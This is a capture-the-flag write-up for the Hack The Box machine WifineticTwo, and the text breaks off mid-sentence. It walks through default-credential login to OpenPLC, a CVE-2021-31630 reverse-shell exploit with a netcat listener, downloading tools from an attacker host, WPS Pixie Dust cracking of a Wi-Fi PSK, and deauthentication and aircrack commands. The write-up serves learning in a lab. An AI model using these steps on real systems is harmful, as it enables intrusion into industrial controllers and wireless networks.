WifineticTwo
Difficulty: Medium
Type: CTF
OS: Linux
Ports/services exploited: 80 (http-proxy, OpenPLC CVE_2021_31630), Wifi network
Tools: nmap, wpa_supplicant, wpa_passphrase
Techniques: Pixie Dust
Keywords: OpenPLC, SQLite, Wifi
TL;DR: The machine runs a proxy server that redirects to an OpenPLC login page. We can log in with the default OpenPLC credentials, openplc / openplc.
Once authenticated, we can use an exploit (CVE-2021-31630) which uploads a C-based reverse shell payload on the server, granting us access as root.
However, the /root directory only contains the user flag.
Checking the network interfaces (ifconfig) reveals a wifi interface (wlan0). Its enumeration shows the wifi network’s name (SSID, “plcrouter”), and also that WPS (Wifi Protected Setup) is enabled.
Despite the name “WPS”, it is a dangerous parameter that makes wifi vulnerable to the Pixie Dust attack.
This attack allows us to retrieve the PSK (Pre-Shared Key) required to connect to the network. There is an existing python exploit which does just that.
With the PSK in our possession, we can create a configuration file and connect to the network with wpa_supplicant (a daemon process that manages wireless connections on Linux). Once connected to the wifi network, we can SSH into the router which has the default address 192.168.1.1., and this is where we find the root flag.
1. Services enumeration
The initial nmap scan shows the following services:
Nmap scan report for 10.10.11.7
Host is up (0.024s latency).
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
8080/tcp open  http-proxy Werkzeug/1.0.1 Python/2.7.18
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.0 404 NOT FOUND
|     content-type: text/html; charset=utf-8
|     content-length: 232
|     vary: Cookie
|     set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.ZmqPBA.HMfORQ-wfMVI_QLrH0tRoCVNNaI; Expires=Thu, 13-Jun-2024 06:22:40 GMT; HttpOnly; Path=/
|     server: Werkzeug/1.0.1 Python/2.7.18
|     date: Thu, 13 Jun 2024 06:17:40 GMT
|     <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
|     <title>404 Not Found</title>
|     <h1>Not Found</h1>
|     <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
|   GetRequest:
|     HTTP/1.0 302 FOUND
|     content-type: text/html; charset=utf-8
|     content-length: 219
|     location: http://0.0.0.0:8080/login
|     vary: Cookie
|     set-cookie: session=eyJfZnJlc2giOmZhbHNlLCJfcGVybWFuZW50Ijp0cnVlfQ.ZmqPBA.tEQ_UuO7wCjYlFgNG3qcv_bu5vc; Expires=Thu, 13-Jun-2024 06:22:40 GMT; HttpOnly; Path=/
|     server: Werkzeug/1.0.1 Python/2.7.18
|     date: Thu, 13 Jun 2024 06:17:40 GMT
|     <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
|     <title>Redirecting...</title>
|     <h1>Redirecting...</h1>
|     <p>You should be redirected automatically to target URL: <a href="/login">/login</a>. If not click the link.
|   HTTPOptions:
|     HTTP/1.0 200 OK
|     content-type: text/html; charset=utf-8
|     allow: HEAD, OPTIONS, GET
|     vary: Cookie
|     set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.ZmqPBA.HMfORQ-wfMVI_QLrH0tRoCVNNaI; Expires=Thu, 13-Jun-2024 06:22:40 GMT; HttpOnly; Path=/
|     content-length: 0
|     server: Werkzeug/1.0.1 Python/2.7.18
|     date: Thu, 13 Jun 2024 06:17:40 GMT
|   RTSPRequest:
|     HTTP/1.1 400 Bad request
|     content-length: 90
|     cache-control: no-cache
|     content-type: text/html
|     connection: close
|     <html><body><h1>400 Bad request</h1>
|     Your browser sent an invalid request.
|_    </body></html>
| http-title: Site doesn't have a title (text/html; charset=utf-8).
|_Requested resource was http://10.10.11.7:8080/login
|_http-server-header: Werkzeug/1.0.1 Python/2.7.18
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.92%I=7%D=6/13%Time=666A8F04%P=aarch64-unknown-linux-gn
SF:u%r(GetRequest,24C,"HTTP/1\.0\x20302\x20FOUND\r\ncontent-type:\x20text/
SF:html;\x20charset=utf-8\r\ncontent-length:\x20219\r\nlocation:\x20http:/
SF:/0\.0\.0\.0:8080/login\r\nvary:\x20Cookie\r\nset-cookie:\x20session=eyJ
.
. Truncated output
.
SF:/title>\n<h1>Not\x20Found</h1>\n<p>The\x20requested\x20URL\x20was\x20no
SF:t\x20found\x20on\x20the\x20server\.\x20If\x20you\x20entered\x20the\x20U
SF:RL\x20manually\x20please\x20check\x20your\x20spelling\x20and\x20try\x20
SF:again\.</p>\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.67 seconds
There are 2 services running:
- SSH on port 22, using OpenSSH version 8.2p1. Nmap also shows the associated SSH keys. As usual, SSH is rarely the service to target, especially if it uses recent versions.
- HTTP-proxy (port 8080) : as a proxy HTTP server, its role is to act as an intermediary between clients (us) and HTTP servers. Unlike a classic web server which directly responds to clients’ HTTP requests, the proxy receives the requests, analyzes them, and transmits them to other appropriate servers. Therefore, they can be used to filter traffic, enhance performances by caching frequently requested resources, or to protect against DDoS attacks. So, this proxy could redirect requests to another web server running locally on the target. Furthermore, the proxy uses Werkzeug/1.0.1 with Python/2.7.18 (maybe it uses Flask, a Python web framework). We see a redirection to /login, which could be a connexion page. Finally, we see a 404 (Not Found) HTTP response, a 302 (Found) HTTP response for different HTTP requests, and a “set-cookie” which indicates that the server sends cookies to clients in HTTP responses.
Given this information, we only have one lead so far, which is the proxy server.
2. Gaining a foothold
Let’s head to http://10.10.11.7:8080 and see what we find:

As expected, we were redirected to /login. I’ve never heard about OpenPLC, so let’s check it out on the internet. From their webpage, OpenPLC is an open-source Programmable Logic Controller that is based on easy to use software. The OpenPLC project was created in accordance with the IEC 61131-3 standard, which defines the basic software architecture and programming languages for PLC’s. OpenPLC is mainly used on industrial and home automation, internet of things and SCADA research.
Then, the first obvious thing to do is to try to log in. By searching “OpenPLC default credentials”, we see it is openplc / openplc.

Great, we’re logged in. We see the different elements on the left side:
- Dashboard: shows an overview of important information, such as the system state, alarms, the controller’s performance, and so on…
- Programs: here we can create, edit and upload PLC programs. We can use different programming languages supported by OpenPLC, such as ladder logic, structured text, function block diagram, and so on…
- Slave Devices: here we can configure slave devices that are connected to the PLC controller. We can also define the communication and configuration parameters for each slave device.
- Monitoring: here we can monitor in real time the variables, input/output and other data of the PLC system. In other words, it can be used to debug and optimize running PLC programs.
- Hardware: here we can configure the PLC controller’s hardware parameters, such as input/output ports, communication parameters, extension modules, and so on…
- Users: here we can maange users and their authorizations.
- Settings: allows to configure various settings (language, timezone, network settings, …)
In the image above, we see the status is stopped. Let’s try to “Start PLC” and see what happens:

We now see runtime logs. I gave them to chatGPT, and here’s what it says about it:
- Skipping configuration of Slave Devices (mbconfig.cfg file not found): that means the slave devices configuration has not been done because the configuration file mbconfig.cfg was not found. This could indicate a misconfiguration, or the use of a default configuration.
- Warning: Persistent Storage file not found: means that it didn’t find a persistent storage file.
- Interactive Server: Listening on port 43628: an interactive server is listening on port 43628 and could be used to interact with the OpenPLC system.
- Issued start_modbus() command to start on port: 502: the start_modbus() command was issued to start the Modbus service on port 502 (this can be edited in the hardware menu). Modbus is a communication protocol used in industrial control systems.
- Issued start_dnp3() command to start on port: 20000: the start_dnp3() command was issued to start the DNP3 service on port 20000 (can be edited as well). DNP3 is a communiction protocol that is widely used in control systems and in data acquisition.
- Issued start_enip() command to start on port: 44818: the start_enip() command was issued to start the EtherNet/IP service on port 44818 (can be edited). EtherNet/IP is a communication protocol used in industrial applications.
At this point, there are many things we could try: upload a program, try to create a slave device, continue enumerating (Nikto, dirb, …), search for existing exploits, and so on. Let’s check if there is anything on Metasploit:
searchsploit openPLC
This returns one python exploit for OpenPLC 3, however we don’t know which version we’re facing. This exploit is supposed to give remote code execution (RCE) to an authenticated user (which we are). I tried it, but it didn’t work (code errors). Also, it is weird because once in Metasploit, the search command doesn’t find it. Instead of trying to fix it, I found another one on Github (CVE-2021-31630). From the README, it directly uploads C code to /hardware instead of an st file. Then, it restores default program before uploading a C-based reverse shell. This shell is spawned in the background, so it works even after PLC is stopped. Finally, it does some cleanup.
We can copy the code (for example in a file called wifinetic_exploit.py), chmod +x the file, start a netcat listener, and launch it:
ifconfig tun0 -> to get our local host address (10.10.14.2)
sudo nc -nlvp 4444 -> start a listener on port 4444
sudo python3 wifinetic_exploit.py -u openplc -p openplc -lh 10.10.14.2 -lp 4444 http://10.10.11.7:8080

We can clearly see the steps described above. Let’s see if we get a connection back on our listener:

It worked! Usually, we wouldn’t “blindly” run an exploit like that, because we didn’t know if OpenPLC was the correct version (we now see it is indeed “OpenPLC_v3”).
In a real scenario, we would want to be sure that it is going to work. Anyways, it worked and in the end, that’s what matters!
We see the hostname is attica02, and we’re root on it… However, there is not root flag in the /root directory. That would have been too easy…
However, the user flag can be found there.
Now, let’s hunt for the root flag!
3. Horizontal privilege escalation
I think it is the first time on Hack the Box I’m root but don’t have the root flag. I’m not sure what to do, so let’s start by looking around and do some manual enumeration.
For example, we can use the following commands:
cat /etc/passwd -> check if there are other interesting users (not the case)
ps -aux -> info on running process (nothing in particular)
find / -type f -name *.conf* 2>/dev/null -> looks for configuration files, throws "errors" away
.
.
.
Nothing really stands out, so let’s download linpeas on the machine. On kali, we start a web server in the directory where linpeas.sh is located. Then, we download it from the reverse shell, make it executable, and run it:
sudo python3 -m http.server 8001
curl -O http://10.10.14.4:8001/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh > .lp_out.txt
Note that we have to use curl, because wget is not installed on the target (we could also have installed it, or used netcat, scp or ftp). We save the result into the file .lp_out.txt, so that we can easily grep keywords. In Linpeas’ output, there is a SQLite database that we can check:

I realized afterwards that this was totally useless; there is only one user, and it’s the one we had seen in the OpenPLC dashboard (Users menu).
I’m a little bit lost, because I don’t really know what we’re supposed to do… We’re already root on the machine, so where is that root flag?! Given the box’ name, there is probably something with wifi, but I didn’t find anything about it. After looking at the forum for a hint, I must admit I feel a little stupid… Obviously, we can check if there’s any active wireless network interface:
ifconfig

We see wlan0, which means the machine has a wifi card. Such an interface allows the machine to connect to wireless networks, and potentially to create an access point (AP). It’s the first time I encounter this scenario on Hack The Box, so I’m using ChatGPT to guide me.
We can use the following command to scan for wifi networks:
iw dev wlan0 scan

The SSID is the name of the wifi network, and here it is plcrouter. From its name, we can dedude it is associated to the PLC program we saw earlier.
WPS refers to “Wifi Protected Setup”, and is a feature supplied in many routers. It is a button on the router whose job is to make the process of connecting to a secure wireless network from a computer or other device easier.
Now, we would like to connect to that network. To do that, we need to obtain/crack the PSK (Pre-Shared Key) key of the plcrouter network.
Apparently, we can try to bruteforce the PSK key using aircrack-ng. The idea is the following:
- We capture packets with airodump-ng: airodump-ng wlan0
- We disconnect a client to force them to authenticate once again, and we capture the handshake: aireplay-ng -0 1 -a <access point MAC address> -c <client MAC> wlan0
- We crack the key: aircrack-ng -w /path/to/wordlist.txt -b <access point MAC address> /path/to/capture.pcap
Obviously, those 3 binaries are not installed on the machine. So, we can transfer them from Kali to the machine. However, I tried it, and couldn’t execute them because ot the error “cannot execute binary file: Exec format error”. This is maybe due to the fact that it’s not the same architecture… We can check it with the following command:
uname -a
On Kali, we see it’s an aarch64 architecture (for ARM-64 bits systems), whereas it’s an x86_64 architecture on the target.
It might me possible to recompile those binaries to match the architecture, but I think it’s a bit complicated and probably not what we are supposed to do.
After searching on the internet about bruteforcing PSK, we find many mentions to the Pixie Dust attack.
More information about the attack can be found on Stack Overflow.
For this attack to work, WPS must be enabled, and we saw it is the case in the image above.
There is an available python exploit which performs this Pixie Dust attack that can be found on Github.
We can copy the code into a file (wifinetic_oneshot.py) on Kali, start a web server, and download it on the target. Then, we use it:
curl -O http://10.10.14.4:8001/wifinetic_oneshot.py
chmod +x wifinetic_oneshot.py
sudo python3 wifinetic_oneshot.py -i wlan0 -K
Here’s the result:

The script successfuly retrieved the PSK key, so we should be able to connect to the network. I’ll follow the steps given by ChatGPT.
First, we must create a configuration file for wpa_supplicant. Since nano isn’t installed on the machine and I’m not comfortable with vim, I just created the file on Kali and transferred it afterwards.
sudo nano wpa_supplicant.conf
Inside this file, we specify the following:
network={
    ssid="plcrouter"
    psk="NoWWEDoKnowWhaTisReal123!"
}
And we transfer it on the machine in /etc/wpa_supplicant (apparently, it is possible to use a command-line utility called wpa_passphrase to generate the WPA PSK configuration file –> this is what I had to do in the end, because the file above didn’t work).
curl -O http://10.10.14.4:8001/wpa_supplicant.conf
Next, we can connect to the network using this configuration file:
sudo wpa_supplicant -B -i wlan0 -c /etc/wpa_supplicant/wpa_supplicant.conf
The -B in the command specifies to runs wpa_supplicant in the background. Then, we must get an IP address. I first tried to use dhclient to get an address generated by DHCP, but that froze my terminal. ChatGPT suggests we can generate a static one:
ifconfig wlan0 192.168.1.91 netmask 255.255.255.0
So, we are now connected to a new wifi network (I picked 192.168.1.91 randomly). There might be other devices there, so we want to scan the network. Obviously, nmap isn’t installed on the machine. Instead, we can do a ping sweep using the ping command:
for i in {1..254}; do ping -c 1 192.168.1.$i | grep "64 bytes" | cut -d " " -f 4; done
Unfortunately, the terminal freezes once again when we use this command.
After checking iwconfig, I realized something went wrong and I wasn’t connected to the network.
So, I deleted my configuration file (wpa_supplicant.conf), and created a new one with wpa_passphrase:
wpa_passphrase plcrouter 'NoWWEDoKnowWhaTisReal123!' > wpa_supplicant.conf
Then, we try to connect once again:
sudo wpa_supplicant -B -i wlan0 -c /etc/wpa_supplicant/wpa_supplicant.conf
This time, we are properly connected. I wanted to do a ping sweep, but my terminal freezes everytime and I had to restart the box and redo everything several times…
So, we can try to take a shortcut. Now, we are connected to the network with the address 192.168.1.91.
One thing we would expect to see in the ping sweep result is the router. The two most common addresses for routers are 192.168.1.1 and 192.168.0.1.
So, we can try to SSH into this router.
Unfortunately, it didn’t work from my initial terminal and I had the error “Pseudo-terminal will not be allocated because stdin is not a terminal. Host key verification failed”.
I tried using the usual “python3 -c ‘import pty;pty.spawn(“/bin/bash”)’” command, but it didn’t resolve the problem. What I ended up doing is starting a new netcat listener, and issue the following command:
